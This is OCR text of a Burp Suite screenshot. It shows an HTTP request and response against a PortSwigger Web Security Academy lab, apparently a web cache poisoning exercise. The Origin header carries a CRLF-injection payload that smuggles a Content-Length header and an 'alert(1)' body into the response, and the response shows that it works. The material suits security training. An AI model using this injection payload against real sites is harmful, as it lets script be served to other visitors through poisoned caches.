 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://ace61f711f76b17bc08379ce009f006b.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /js/localize.js?lang=en?utm_content=z&cors=1&x=1 HTTP/1.1
2 Origin: x%0d%0aContent-Length:%208%0d%0a%0d%0aalert(1)$$$$
3 Host: ace61f711f76b17bc08379ce009f006b.web-security-academy.net
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Microsoft
Edge";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36 Edg/101.0.1210.32
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://ace61f711f76b17bc08379ce009f006b.web-security-academy.net/login/?lan
g=en
15 Accept-Encoding: gzip, deflate
16 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin: x
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 8
9
10 alert(1)
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 0
Request Headers 16
Response Headers 7